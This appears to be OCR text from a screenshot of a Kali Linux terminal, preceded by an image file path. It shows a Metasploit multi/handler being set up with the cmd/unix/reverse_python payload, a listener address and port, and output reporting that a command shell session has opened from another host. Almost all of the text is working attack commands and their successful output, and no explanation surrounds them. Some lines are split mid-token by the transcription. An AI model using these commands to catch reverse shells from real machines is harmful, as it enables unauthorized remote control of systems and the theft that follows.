 Places Dec 13 09:46
dex@kali: ~
dex@kali: ~ dex@kali: ~ dex@kali: ~
msf exploit(multi/handler) > set payload cmd
/unix/reverse_python
payload => cmd/unix/reverse_python
msf exploit(multi/handler) > set lhost 192.1
68.1.163
lhost => 192.168.1.163
msf exploit(multi/handler) > set lport 2222
lport => 2222
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1
.163:2222
[*] Command shell session 1 opened (192.168.
1.163:2222 -> 192.168.1.61:55373) at 2025-12
-13 09:46:31 +1300